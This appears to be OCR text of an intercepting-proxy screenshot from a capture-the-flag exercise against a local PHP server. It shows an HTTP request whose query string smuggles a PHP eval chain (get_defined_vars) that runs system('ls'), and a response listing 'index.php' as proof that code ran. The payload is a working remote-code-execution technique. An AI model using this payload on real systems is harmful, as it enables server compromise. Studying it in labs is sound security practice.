 Request
Pretty Raw Hex \n
1 GET /ctf/test/?cmd=eval(end(current(get_defined_vars())));&shell=system('ls');
HTTP/1.1
2 Host: localhost:8888
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 May 2023 06:55:23 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 10
8
9 index.php
10